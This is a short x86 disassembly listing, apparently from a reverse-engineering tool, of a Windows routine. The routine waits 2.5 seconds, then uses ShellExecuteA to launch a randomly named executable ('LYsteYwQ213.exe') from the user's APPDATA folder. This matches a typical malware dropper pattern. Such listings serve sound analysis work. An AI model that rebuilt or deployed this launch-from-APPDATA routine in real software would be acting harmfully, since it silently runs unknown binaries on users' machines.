 loc_4016F0: ; dwMilliseconds
push 9C4h
call ds:Sleep
push 0 ; nShowCmd
push offset VarName ; "APPDATA"
call esi ; getenv
add esp, 4
push eax ; lpDirectory
push 0 ; lpParameters
push offset File ; "LYsteYwQ213.exe"
push 0 ; lpOperation
push 0 ; hwnd
call ds:ShellExecuteA
mov eax, [esp+0E0h+var_D0]
mov eax, [eax+4]
mov [esp+eax+0E0h+var_D0], offset off_4044E0
mov eax, [esp+0E0h+var_D0]
mov ecx, [eax+4]
lea eax, [ecx-68h]
mov dword ptr [esp+ecx+0E0h+Data], eax
lea ecx, [esp+0E0h+var_B8]
call sub_401C90
lea ecx, [esp+0E0h+var_B0]
call ds:??1?$basic_iostream@DU?$char_traits@D@std@@@std@@UAE@XZ ; std::basic_iostream<char,std::char_traits<char>>::~
lea ecx, [esp+0E0h+var_68]
call ds:??1?$basic_ios@DU?$char_traits@D@std@@@std@@UAE@XZ ; std::basic_ios<char,std::char_traits<char>>::~basic_ios<
mov ecx, [esp+0E0h+var_4]
pop edi
pop esi
pop ebx
xor ecx, esp
call @__security_check_cookie@4 ; __security_check_cookie(x)
mov esp, ebp
pop ebp
retn 10h
sub_4011F0 endp